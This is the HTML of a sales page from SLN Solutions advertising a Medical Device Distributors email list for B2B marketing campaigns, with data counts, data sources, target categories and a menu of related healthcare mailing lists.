</div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div id="vc_row-697699d75e2e9" class="vc_row wpb_row vc_row-fluid thegem-custom-697699d75e2cf6808"><div class="wpb_column vc_column_container vc_col-sm-8 thegem-custom-697699d75e4de5766" ><div class="vc_column-inner thegem-custom-inner-697699d75e4e1 "><div class="wpb_wrapper thegem-custom-697699d75e4de5766"><h3 style="font-size: 19px;color: #000000;line-height: 25px;text-align: left" class="vc_custom_heading" >Key Features of Medical Device Distributors Email List</h3>
	
		<div class="wpb_text_column wpb_content_element  thegem-vc-text thegem-custom-697699d75e7416817"  >
			<div class="wpb_wrapper">
				<ul>
<li>Reach out to Medical Device Distributors based on the type of products they distribute and their location using our database.</li>
<li>Access our best quality Medical Device Distributors contact list to connect with distributors who ensure that the products manufactured by the company reach target buyers.</li>
<li>Identify and target medical device distributors who are associated with the distribution of various medical equipment including surgical devices, cardiovascular devices and many more.</li>
<li>Our comprehensive Medical Device Distributors email list provides direct email addresses, verified mailing addresses, accurate phone numbers and fax numbers of these healthcare executives.</li>
<li>To ensure more accurate data in our Medical Device Distributors’ mailing list, our team of data experts perform various verification and validation checks using state-of-art technologies.</li>
<li>The prospects present in our Medical Device Distributors email database are highly responsive to various commercial and consumer-oriented offers.</li>
<li>This Medical Device Distributors’ email database is perfect for all your healthcare related Direct Mail, Email and Telemarketing campaigns.</li>
<li>Our Medical Device Distributors email lists can be customized based on specific parameters relevant to your business requirements to increase email deliverability.</li>
</ul>

			</div>
			<style>@media screen and (max-width: 1023px) {.thegem-vc-text.thegem-custom-697699d75e7416817{display: block!important;}}@media screen and (max-width: 767px) {.thegem-vc-text.thegem-custom-697699d75e7416817{display: block!important;}}@media screen and (max-width: 1023px) {.thegem-vc-text.thegem-custom-697699d75e7416817{position: relative !important;}}@media screen and (max-width: 767px) {.thegem-vc-text.thegem-custom-697699d75e7416817{position: relative !important;}}</style>
		</div>
	
<h2 style="font-size: 22px;color: #000000;line-height: 25px;text-align: left" class="vc_custom_heading" >DATA COUNTS FOR MEDICAL DEVICE DISTRIBUTORS LIST</h2>
	
		<div class="wpb_text_column wpb_content_element  thegem-vc-text thegem-custom-697699d75e99a9324"  >
			<div class="wpb_wrapper">
				<table style="height: 192px;" width="547">
<tbody>
<tr>
<td width="319">Medical Device Distributors Email Addresses</td>
<td width="56">33,000</td>
</tr>
<tr>
<td width="319">Medical Device Distributors direct dial numbers</td>
<td width="56">32,560</td>
</tr>
<tr>
<td width="319">Medical Device Distributors postal mailing address</td>
<td width="56">31,230</td>
</tr>
</tbody>
</table>

			</div>
			<style>@media screen and (max-width: 1023px) {.thegem-vc-text.thegem-custom-697699d75e99a9324{display: block!important;}}@media screen and (max-width: 767px) {.thegem-vc-text.thegem-custom-697699d75e99a9324{display: block!important;}}@media screen and (max-width: 1023px) {.thegem-vc-text.thegem-custom-697699d75e99a9324{position: relative !important;}}@media screen and (max-width: 767px) {.thegem-vc-text.thegem-custom-697699d75e99a9324{position: relative !important;}}</style>
		</div>
	
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4 thegem-custom-697699d75eba61478" ><div class="vc_column-inner thegem-custom-inner-697699d75eba7 "><div class="wpb_wrapper thegem-custom-697699d75eba61478"><h1 style="font-size: 25px;color: #0a0a0a;line-height: 25px;text-align: left" class="vc_custom_heading" >Related Email Lists</h1><div  class="vc_wp_custommenu wpb_content_element custom menu"><div class="widget widget_nav_menu"><div class="menu-healthcare-menu-container"><ul id="menu-healthcare-menu" class="menu"><li id="menu-item-8794" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8794"><a href="https://www.sln-solutions.com/acute-care-nurse-practitioners-email-list/">Acute Care Nurse Practitioners Email List</a></li>
<li id="menu-item-8961" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8961"><a href="https://www.sln-solutions.com/clinical-nurse-specialists-email-list/">Clinical Nurse Specialists Email List</a></li>
<li id="menu-item-8795" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8795"><a href="https://www.sln-solutions.com/gastroenterologist-email-list/">Gastroenterologist Email List</a></li>
<li id="menu-item-8796" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8796"><a href="https://www.sln-solutions.com/geriatrician-email-list/">Geriatrician Email List</a></li>
<li id="menu-item-8799" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8799"><a href="https://www.sln-solutions.com/healthcare-email-list/">Healthcare Email List</a></li>
<li id="menu-item-8797" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8797"><a href="https://www.sln-solutions.com/hematologists-email-list/">Hematologists Email List</a></li>
<li id="menu-item-8798" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8798"><a href="https://www.sln-solutions.com/hospital-ceo-email-list/">Hospital CEO Email List</a></li>
<li id="menu-item-8800" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8800"><a href="https://www.sln-solutions.com/hospital-cfo-email-list/">Hospital CFO Email List</a></li>
<li id="menu-item-8801" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8801"><a href="https://www.sln-solutions.com/hospital-cio-email-list/">Hospital CIO Email List</a></li>
<li id="menu-item-8962" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8962"><a href="https://www.sln-solutions.com/hospitals-mailing-list/">Hospital Mailing List</a></li>
<li id="menu-item-8802" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8802"><a href="https://www.sln-solutions.com/immunologist-email-list/">Immunologist Email List</a></li>
<li id="menu-item-8803" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8803"><a href="https://www.sln-solutions.com/internal-medicine-email-list/">Internal Medicine Email List</a></li>
<li id="menu-item-8804" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-7196 current_page_item menu-item-8804 menu-item-active"><a href="https://www.sln-solutions.com/medical-device-distributors-email-list/" aria-current="page">Medical Device Distributors Email List</a></li>
<li id="menu-item-8805" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8805"><a href="https://www.sln-solutions.com/medical-device-manufacturers-email-list/">Medical Device Manufacturers Email List</a></li>
<li id="menu-item-8807" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8807"><a href="https://www.sln-solutions.com/midwife-nurses-email-list/">Midwife Nurses Email List</a></li>
<li id="menu-item-8808" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8808"><a href="https://www.sln-solutions.com/neurologists-email-list/">Neurologists Email List</a></li>
<li id="menu-item-8809" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8809"><a href="https://www.sln-solutions.com/nuclear-medicine-physicians-email-list/">Nuclear Medicine Physicians Email List</a></li>
<li id="menu-item-8810" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8810"><a href="https://www.sln-solutions.com/nurse-practitioners-email-database/">Nurse Practitioners Email Database</a></li>
<li id="menu-item-8811" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8811"><a href="https://www.sln-solutions.com/nurses-email-list/">Nurses Email List</a></li>
<li id="menu-item-8812" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8812"><a href="https://www.sln-solutions.com/ophthalmologist-email-list/">Ophthalmologist Email List</a></li>
<li id="menu-item-8813" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8813"><a href="https://www.sln-solutions.com/oral-surgeons-email-list/">Oral Surgeons Email List</a></li>
<li id="menu-item-8814" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8814"><a href="https://www.sln-solutions.com/orthopedic-surgeons-email-list/">Orthopedic Surgeons Email List</a></li>
<li id="menu-item-8815" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8815"><a href="https://www.sln-solutions.com/periodontist-email-list/">Periodontist Email List</a></li>
<li id="menu-item-8816" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8816"><a href="https://www.sln-solutions.com/pharmacist-email-list/">Pharmacist Email List</a></li>
<li id="menu-item-8817" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8817"><a href="https://www.sln-solutions.com/physical-therapists-email-list/">Physical Therapists Email List</a></li>
<li id="menu-item-8818" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8818"><a href="https://www.sln-solutions.com/physician-assistants-mailing-list/">Physician Assistants Mailing List</a></li>
<li id="menu-item-8819" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8819"><a href="https://www.sln-solutions.com/physician-email-list/">Physicians Email List</a></li>
<li id="menu-item-8820" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8820"><a href="https://www.sln-solutions.com/physician-recruiters-email-list/">Physician Recruiters Email List</a></li>
<li id="menu-item-8821" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8821"><a href="https://www.sln-solutions.com/primary-care-physicians-email-list/">Primary Care Physicians Email List</a></li>
<li id="menu-item-8822" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8822"><a href="https://www.sln-solutions.com/pulmonologist-email-list/">Pulmonologist Email List</a></li>
<li id="menu-item-8823" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8823"><a href="https://www.sln-solutions.com/radiologist-email-lists/">Radiologist Email Lists</a></li>
<li id="menu-item-8824" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8824"><a href="https://www.sln-solutions.com/surgeons-email-list/">Surgeons Email List</a></li>
<li id="menu-item-8825" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8825"><a href="https://www.sln-solutions.com/urgent-care-email-list/">Urgent Care Email List</a></li>
</ul></div></div></div></div></div></div></div><div class="vc_row-full-width-before"></div><div id="vc_row-697699d764ce3" data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1514376367963 thegem-custom-697699d764cb14008 vc_row-o-equal-height vc_row-flex"><script type="text/javascript">if (typeof(gem_fix_fullwidth_position) == "function") { gem_fix_fullwidth_position(document.getElementById("vc_row-697699d764ce3")); }</script><div class="wpb_column vc_column_container vc_col-sm-12 thegem-custom-697699d764f16867" ><div class="vc_column-inner thegem-custom-inner-697699d764f18 "><div class="wpb_wrapper thegem-custom-697699d764f16867"><div class="vc_separator wpb_content_element vc_separator_align_center vc_sep_width_100 vc_sep_shadow vc_sep_border_width_3 vc_sep_pos_align_center vc_separator_no_text vc_sep_color_grey  wpb_content_element"><span class="vc_sep_holder vc_sep_holder_l"><span  class="vc_sep_line"></span></span><span class="vc_sep_holder vc_sep_holder_r"><span  class="vc_sep_line"></span></span>
</div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-lg-8 vc_col-md-7 thegem-custom-697699d7655a14865" ><div class="vc_column-inner thegem-custom-inner-697699d7655a4 "><div class="wpb_wrapper thegem-custom-697699d7655a14865">
	
		<div class="wpb_text_column wpb_content_element  vc_custom_1618083105153 thegem-vc-text thegem-custom-697699d7656f23931"  >
			<div class="wpb_wrapper">
				<div class="title-h6">CUSTOM-BUILT MEDICAL DEVICE DISTRIBUTORS EMAIL LIST</div>

			</div>
			<style>@media screen and (max-width: 1023px) {.thegem-vc-text.thegem-custom-697699d7656f23931{display: block!important;}}@media screen and (max-width: 767px) {.thegem-vc-text.thegem-custom-697699d7656f23931{display: block!important;}}@media screen and (max-width: 1023px) {.thegem-vc-text.thegem-custom-697699d7656f23931{position: relative !important;}}@media screen and (max-width: 767px) {.thegem-vc-text.thegem-custom-697699d7656f23931{position: relative !important;}}</style>
		</div>
	

	
		<div class="wpb_text_column wpb_content_element  thegem-vc-text thegem-custom-697699d7657ef5180"  >
			<div class="wpb_wrapper">
				<div class="title-h1" style="letter-spacing: 0;">The Database Overview</div>

			</div>
			<style>@media screen and (max-width: 1023px) {.thegem-vc-text.thegem-custom-697699d7657ef5180{display: block!important;}}@media screen and (max-width: 767px) {.thegem-vc-text.thegem-custom-697699d7657ef5180{display: block!important;}}@media screen and (max-width: 1023px) {.thegem-vc-text.thegem-custom-697699d7657ef5180{position: relative !important;}}@media screen and (max-width: 767px) {.thegem-vc-text.thegem-custom-697699d7657ef5180{position: relative !important;}}</style>
		</div>
	
<div class="clearboth"></div><style>#thegem-divider-697699d76588a {margin-top: 45px !important;}</style><div id="thegem-divider-697699d76588a" class="gem-divider  " style="" ></div>
	
		<div class="wpb_text_column wpb_content_element  thegem-vc-text thegem-custom-697699d7658ef8291"  >
			<div class="wpb_wrapper">
				<h6 class="styled-subtitle title-h6">Market your medical products and services in front of the global audience using our customized Medical Device Distributors’ mailing list.</h6>

			</div>
			<style>@media screen and (max-width: 1023px) {.thegem-vc-text.thegem-custom-697699d7658ef8291{display: block!important;}}@media screen and (max-width: 767px) {.thegem-vc-text.thegem-custom-697699d7658ef8291{display: block!important;}}@media screen and (max-width: 1023px) {.thegem-vc-text.thegem-custom-697699d7658ef8291{position: relative !important;}}@media screen and (max-width: 767px) {.thegem-vc-text.thegem-custom-697699d7658ef8291{position: relative !important;}}</style>
		</div>
	
<div class="clearboth"></div><style>#thegem-divider-697699d76597d {margin-top: 45px !important;}</style><div id="thegem-divider-697699d76597d" class="gem-divider  " style="" ></div><div class="vc_row wpb_row vc_inner vc_row-fluid thegem-custom-697699d7739b11684 custom-inner-column-697699d7739d5" ><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-lg-6 thegem-custom-697699d777ba47671"><div class="vc_column-inner thegem-custom-inner-697699d777bab "><div class="wpb_wrapper thegem-custom-697699d777ba47671">
	
		<div class="wpb_text_column wpb_content_element  thegem-vc-text thegem-custom-697699d777d108557"  >
			<div class="wpb_wrapper">
				<p>Find Medical Device Distributors by location using our custom-built database. This file helps marketers to connect with licensed medical device distributors who are seeking to distribute medical equipment in specific location. With our Medical Device Distributors mailing list, you can get customized contact information based on your campaign requirements. We build our Medical Device Distributors mailing database with all the required contact data and test each attribute for accuracy to ensure optimal deliverability rate for your b2b marketing campaigns.</p>

			</div>
			<style>@media screen and (max-width: 1023px) {.thegem-vc-text.thegem-custom-697699d777d108557{display: block!important;}}@media screen and (max-width: 767px) {.thegem-vc-text.thegem-custom-697699d777d108557{display: block!important;}}@media screen and (max-width: 1023px) {.thegem-vc-text.thegem-custom-697699d777d108557{position: relative !important;}}@media screen and (max-width: 767px) {.thegem-vc-text.thegem-custom-697699d777d108557{position: relative !important;}}</style>
		</div>
	
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-lg-6 thegem-custom-697699d777f7b3345"><div class="vc_column-inner thegem-custom-inner-697699d777f7c "><div class="wpb_wrapper thegem-custom-697699d777f7b3345">
	
		<div class="wpb_text_column wpb_content_element  thegem-vc-text thegem-custom-697699d77805b6631"  >
			<div class="wpb_wrapper">
				<p>How do we compile our Medical Device Distributors Email list?<br />
At SLN solutions LLC, we strive hard to provide high-quality data in our Medical Device Distributors list which is compiled via multiple authentic sources like:</p>

			</div>
			<style>@media screen and (max-width: 1023px) {.thegem-vc-text.thegem-custom-697699d77805b6631{display: block!important;}}@media screen and (max-width: 767px) {.thegem-vc-text.thegem-custom-697699d77805b6631{display: block!important;}}@media screen and (max-width: 1023px) {.thegem-vc-text.thegem-custom-697699d77805b6631{position: relative !important;}}@media screen and (max-width: 767px) {.thegem-vc-text.thegem-custom-697699d77805b6631{position: relative !important;}}</style>
		</div>
	
<div class="gem-list gem-list-type-disc-style-1 gem-list-color-3" ><ul>
<li>Advanced Medical Technology Association</li>
<li>Medical Device Manufacturing Association</li>
<li>Healthcare Directories</li>
<li>Medical Conferences</li>
<li>Medical Conferences</li>
<li>Surveys and Feedback Forms</li>
<li>Seminars and Conferences</li>
<li>Business Directories and more</li>
</ul>
</div></div></div></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-lg-4 vc_col-md-5 thegem-custom-697699d7783e97330" ><div class="vc_column-inner thegem-custom-inner-697699d7783eb "><div class="wpb_wrapper thegem-custom-697699d7783e97330"><div class="centered-box gem-image-centered-box"><div class="gem-image gem-wrapbox gem-wrapbox-style-default gem-wrapbox-position-centered lazy-loading"  style=""><div class="gem-wrapbox-inner  lazy-loading-item"  data-ll-effect="move-up"><img class="gem-wrapbox-element img-responsive" src="https://www.sln-solutions.com/wp-content/uploads/2020/08/database-search-2797375_1280.png" alt=""/></div></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-12 thegem-custom-697699d778a4e2114" ><div class="vc_column-inner thegem-custom-inner-697699d778a51 "><div class="wpb_wrapper thegem-custom-697699d778a4e2114"></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div id="vc_row-697699d778cdd" class="vc_row wpb_row vc_row-fluid wpb_animate_when_almost_visible wpb_fadeIn fadeIn thegem-custom-697699d778cc74580">
<style>
 #vc_row-697699d778cdd .gem-textbox-content{
padding: 0;
}
#vc_row-697699d778cdd .gem-alert-box.centered-box .gem-alert-box-content{
padding: 0;
}
</style>
<div class="wpb_column vc_column_container vc_col-sm-12 thegem-custom-697699d778e824402" ><div class="vc_column-inner thegem-custom-inner-697699d778e84 "><div class="wpb_wrapper thegem-custom-697699d778e824402"><div id="fullwidth-block-697699d779176" class="fullwidth-block fullwidth-block-parallax-fixed clearfix" data-mobile-parallax-enable="0" style="padding-top: 25px;padding-bottom: 25px;"><script type="text/javascript">if (typeof(gem_fix_fullwidth_position) == "function") { gem_fix_fullwidth_position(document.getElementById("fullwidth-block-697699d779176")); }</script><div class="fullwidth-block-background" style="background-image: url(https://www.sln-solutions.com/wp-content/uploads/2020/02/blocks-image-41.jpg);background-position: center top;"></div><div class="fullwidth-block-parallax-overlay" style="background-color: rgba(0,188,212,0.85);"></div><div class="fullwidth-block-inner"><div class="container"><div class="clearboth"></div><style>#thegem-divider-697699d7791d8 {margin-top: 25px !important;}</style><div id="thegem-divider-697699d7791d8" class="gem-divider  " style="" ></div>
	
		<div class="wpb_text_column wpb_content_element  thegem-vc-text thegem-custom-697699d7792624549"  >
			<div class="wpb_wrapper">
				<h2 style="text-align: center;"><span style="color: #ffffff;">Ready To Get Started?</span></h2>

			</div>
			<style>@media screen and (max-width: 1023px) {.thegem-vc-text.thegem-custom-697699d7792624549{display: block!important;}}@media screen and (max-width: 767px) {.thegem-vc-text.thegem-custom-697699d7792624549{display: block!important;}}@media screen and (max-width: 1023px) {.thegem-vc-text.thegem-custom-697699d7792624549{position: relative !important;}}@media screen and (max-width: 767px) {.thegem-vc-text.thegem-custom-697699d7792624549{position: relative !important;}}</style>
		</div>
	
<div class="clearboth"></div><style>#thegem-divider-697699d7792f7 {margin-top: 35px !important;}</style><div id="thegem-divider-697699d7792f7" class="gem-divider  " style="" ></div>
	
		<div class="wpb_text_column wpb_content_element  thegem-vc-text thegem-custom-697699d7793677578"  >
			<div class="wpb_wrapper">
				<div class="styled-subtitle" style="text-align: center; max-width: 1000px; margin: 0 auto;"><span style="color: #ffffff;">Let us help you with the right prospect data! Give us your requirement &amp; get the lists that are most likely to be a match for your business needs.</span></div>

			</div>
			<style>@media screen and (max-width: 1023px) {.thegem-vc-text.thegem-custom-697699d7793677578{display: block!important;}}@media screen and (max-width: 767px) {.thegem-vc-text.thegem-custom-697699d7793677578{display: block!important;}}@media screen and (max-width: 1023px) {.thegem-vc-text.thegem-custom-697699d7793677578{position: relative !important;}}@media screen and (max-width: 767px) {.thegem-vc-text.thegem-custom-697699d7793677578{position: relative !important;}}</style>
		</div>
	
<div class="clearboth"></div><style>#thegem-divider-697699d7793ee {margin-top: 50px !important;}</style><div id="thegem-divider-697699d7793ee" class="gem-divider  " style="" ></div><div class="vc_btn3-container vc_btn3-center vc_do_btn" ><a class="vc_general vc_btn3 vc_btn3-size-md vc_btn3-shape-rounded vc_btn3-style-modern vc_btn3-color-pink" href="https://www.sln-solutions.com/contact/" title="Contact">Submit Your Requirement</a></div></div></div></div></div></div></div></div><div id="vc_row-697699d7796de" class="vc_row wpb_row vc_row-fluid thegem-custom-697699d7796d54727"><div class="wpb_column vc_column_container vc_col-sm-12 thegem-custom-697699d77986c7050" ><div class="vc_column-inner thegem-custom-inner-697699d77986e vc_custom_1595868817174"><div class="wpb_wrapper thegem-custom-697699d77986c7050">
	
		<div class="wpb_text_column wpb_content_element  wpb_animate_when_almost_visible wpb_bottom-to-top bottom-to-top thegem-vc-text thegem-custom-697699d77999c1556"  >
			<div class="wpb_wrapper">
				<h4 style="text-align: center ! important;"><span class="light" style="color: #3c3950;">WHOM YOU CAN TARGET USING OUR MEDICAL DEVICE DISTRIBUTORS LIST?</span></h4>

			</div>
			<style>@media screen and (max-width: 1023px) {.thegem-vc-text.thegem-custom-697699d77999c1556{display: block!important;}}@media screen and (max-width: 767px) {.thegem-vc-text.thegem-custom-697699d77999c1556{display: block!important;}}@media screen and (max-width: 1023px) {.thegem-vc-text.thegem-custom-697699d77999c1556{position: relative !important;}}@media screen and (max-width: 767px) {.thegem-vc-text.thegem-custom-697699d77999c1556{position: relative !important;}}</style>
		</div>
	

	
		<div class="wpb_text_column wpb_content_element  thegem-vc-text thegem-custom-697699d779a78792"  >
			<div class="wpb_wrapper">
				<div class="styled-subtitle22">As our Medical Device Distributors Email Lists are opt-in, accurate and verified, you can use our database to target:</div>

			</div>
			<style>@media screen and (max-width: 1023px) {.thegem-vc-text.thegem-custom-697699d779a78792{display: block!important;}}@media screen and (max-width: 767px) {.thegem-vc-text.thegem-custom-697699d779a78792{display: block!important;}}@media screen and (max-width: 1023px) {.thegem-vc-text.thegem-custom-697699d779a78792{position: relative !important;}}@media screen and (max-width: 767px) {.thegem-vc-text.thegem-custom-697699d779a78792{position: relative !important;}}</style>
		</div>
	
<div class="vc_row wpb_row vc_inner vc_row-fluid thegem-custom-697699d779c077317 custom-inner-column-697699d779c10" ><div class="wpb_column vc_column_container vc_col-sm-4 thegem-custom-697699d779d8d9652"><div class="vc_column-inner thegem-custom-inner-697699d779d8e "><div class="wpb_wrapper thegem-custom-697699d779d8d9652"><div class="gem-list gem-list-type-checkbox gem-list-color-3" ><ul>
<li>Dental Equipment / Supplies Distributors</li>
<li>Electromedical Equipment Distributors</li>
<li>Surgical Appliances / Supplies Distributors</li>
<li>X-Ray Apparatus and Tubes Distributors</li>
</ul>
</div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4 thegem-custom-697699d779f7c49"><div class="vc_column-inner thegem-custom-inner-697699d779f7e "><div class="wpb_wrapper thegem-custom-697699d779f7c49"><div class="gem-list gem-list-type-checkbox gem-list-color-3" ><ul>
<li>Biomedical Equipment Distributors</li>
<li>Neuro-modulation devices Distributors</li>
<li>Cardiovascular devices Distributors</li>
<li>Spinal devices Distributors</li>
</ul>
</div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4 thegem-custom-697699d77a135537"><div class="vc_column-inner thegem-custom-inner-697699d77a137 "><div class="wpb_wrapper thegem-custom-697699d77a135537"><div class="gem-list gem-list-type-checkbox gem-list-color-3" ><ul>
<li>Therapeutic devices Distributors</li>
<li>Ophthalmic Goods Distributors</li>
<li>Surgical Instruments Distributors</li>
<li><a href="https://www.sln-solutions.com/medical-device-distributors-email-list/" target="_blank" rel="noopener">Medical Device Distributors</a></li>
<li>Ultrasonic Devices Distributors</li>
</ul>
</div></div></div></div></div></div></div></div></div><div class="vc_row-full-width-before"></div><div id="vc_row-697699d77a52f" data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1596122394050 thegem-custom-697699d77a505949 vc_row-has-fill"><script type="text/javascript">if (typeof(gem_fix_fullwidth_position) == "function") { gem_fix_fullwidth_position(document.getElementById("vc_row-697699d77a52f")); }</script><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-lg-3 vc_col-md-3 thegem-custom-697699d77a6d15943" ><div class="vc_column-inner thegem-custom-inner-697699d77a6d2 "><div class="wpb_wrapper thegem-custom-697699d77a6d15943"><div data-number-format="(ddd).ddd" class="gem-counter-box row inline-row inline-row-center gem-counter-style-1 lazy-loading lazy-loading-not-hide" ><div class="gem-counter col-xs-12 inline-column gem-counter-effect-simple" ><div class="gem-counter-inner"><div class="gem-counter-number" style="color: #00bcd4"><div class="gem-counter-odometer" data-to="24">0</div></div><div class="gem-counter-text styled-subtitle">Million Contacts</div></div></div></div><div class="vc_separator wpb_content_element vc_separator_align_center vc_sep_width_30 vc_sep_border_width_3 vc_sep_pos_align_center vc_separator_no_text vc_custom_1583838319173  vc_custom_1583838319173 wpb_content_element"><span class="vc_sep_holder vc_sep_holder_l"><span  style="border-color:#ffcd20;" class="vc_sep_line"></span></span><span class="vc_sep_holder vc_sep_holder_r"><span  style="border-color:#ffcd20;" class="vc_sep_line"></span></span>
</div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-lg-3 vc_col-md-3 thegem-custom-697699d77aa0c546" ><div class="vc_column-inner thegem-custom-inner-697699d77aa0e "><div class="wpb_wrapper thegem-custom-697699d77aa0c546"><div data-number-format="(ddd).ddd" class="gem-counter-box row inline-row inline-row-center gem-counter-style-1 lazy-loading lazy-loading-not-hide" ><div class="gem-counter col-xs-12 inline-column gem-counter-effect-simple" ><div class="gem-counter-inner"><div class="gem-counter-number" style="color: #00bcd4"><div class="gem-counter-odometer" data-to="50">0</div></div><div class="gem-counter-text styled-subtitle">Countries</div></div></div></div><div class="vc_separator wpb_content_element vc_separator_align_center vc_sep_width_30 vc_sep_border_width_3 vc_sep_pos_align_center vc_separator_no_text vc_custom_1583838319173  vc_custom_1583838319173 wpb_content_element"><span class="vc_sep_holder vc_sep_holder_l"><span  style="border-color:#ffcd20;" class="vc_sep_line"></span></span><span class="vc_sep_holder vc_sep_holder_r"><span  style="border-color:#ffcd20;" class="vc_sep_line"></span></span>
</div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-lg-3 vc_col-md-3 thegem-custom-697699d77ad572434" ><div class="vc_column-inner thegem-custom-inner-697699d77ad59 "><div class="wpb_wrapper thegem-custom-697699d77ad572434"><div data-number-format="(ddd).ddd" class="gem-counter-box row inline-row inline-row-center gem-counter-style-1 lazy-loading lazy-loading-not-hide" ><div class="gem-counter col-xs-12 inline-column gem-counter-effect-simple" ><div class="gem-counter-inner"><div class="gem-counter-number" style="color: #00bcd4"><div class="gem-counter-odometer" data-to="2330">0</div></div><div class="gem-counter-text styled-subtitle">Industries</div></div></div></div><div class="vc_separator wpb_content_element vc_separator_align_center vc_sep_width_30 vc_sep_border_width_3 vc_sep_pos_align_center vc_separator_no_text vc_custom_1583838319173  vc_custom_1583838319173 wpb_content_element"><span class="vc_sep_holder vc_sep_holder_l"><span  style="border-color:#ffcd20;" class="vc_sep_line"></span></span><span class="vc_sep_holder vc_sep_holder_r"><span  style="border-color:#ffcd20;" class="vc_sep_line"></span></span>
</div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-lg-3 vc_col-md-3 thegem-custom-697699d77afcd7001" ><div class="vc_column-inner thegem-custom-inner-697699d77afce "><div class="wpb_wrapper thegem-custom-697699d77afcd7001"><div data-number-format="(ddd).ddd" class="gem-counter-box row inline-row inline-row-center gem-counter-style-1 lazy-loading lazy-loading-not-hide" ><div class="gem-counter col-xs-12 inline-column gem-counter-effect-simple" ><div class="gem-counter-inner"><div class="gem-counter-number" style="color: #00bcd4"><div class="gem-counter-odometer" data-to="05">0</div></div><div class="gem-counter-text styled-subtitle">Million Companies</div></div></div></div><div class="vc_separator wpb_content_element vc_separator_align_center vc_sep_width_30 vc_sep_border_width_3 vc_sep_pos_align_center vc_separator_no_text vc_custom_1583838319173  vc_custom_1583838319173 wpb_content_element"><span class="vc_sep_holder vc_sep_holder_l"><span  style="border-color:#ffcd20;" class="vc_sep_line"></span></span><span class="vc_sep_holder vc_sep_holder_r"><span  style="border-color:#ffcd20;" class="vc_sep_line"></span></span>
</div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div class="vc_row-full-width-before"></div><div id="vc_row-697699d77b3f2" data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1596122798834 thegem-custom-697699d77b3c95948 vc_row-has-fill vc_row-o-equal-height vc_row-o-content-middle vc_row-flex"><script type="text/javascript">if (typeof(gem_fix_fullwidth_position) == "function") { gem_fix_fullwidth_position(document.getElementById("vc_row-697699d77b3f2")); }</script><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-lg-4 vc_col-md-12 vc_col-xs-12 thegem-custom-697699d77b5f45254" ><div class="vc_column-inner thegem-custom-inner-697699d77b5f7 "><div class="wpb_wrapper thegem-custom-697699d77b5f45254">
	
		<div class="wpb_text_column wpb_content_element  thegem-vc-text thegem-custom-697699d77b72b1093"  >
			<div class="wpb_wrapper">
				<h5 style="text-align: center;"><span class="light" style="color: #393d50;">READY TO BOOST YOUR SALES LIKE YOUR COMPETITORS?</span></h5>

			</div>
			<style>@media screen and (max-width: 1023px) {.thegem-vc-text.thegem-custom-697699d77b72b1093{display: block!important;}}@media screen and (max-width: 767px) {.thegem-vc-text.thegem-custom-697699d77b72b1093{display: block!important;}}@media screen and (max-width: 1023px) {.thegem-vc-text.thegem-custom-697699d77b72b1093{position: relative !important;}}@media screen and (max-width: 767px) {.thegem-vc-text.thegem-custom-697699d77b72b1093{position: relative !important;}}</style>
		</div>
	
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-lg-5 vc_col-md-12 vc_col-xs-12 thegem-custom-697699d77b9375357" ><div class="vc_column-inner thegem-custom-inner-697699d77b93a vc_custom_1583755561894"><div class="wpb_wrapper thegem-custom-697699d77b9375357">
	
		<div class="wpb_text_column wpb_content_element  vc_custom_1596451205630 thegem-vc-text thegem-custom-697699d77ba746351"  >
			<div class="wpb_wrapper">
				<div class="title-h5" style="text-align: center;"><span style="color: #393d50; font-size: 40px;">Contact us today</span></div>

			</div>
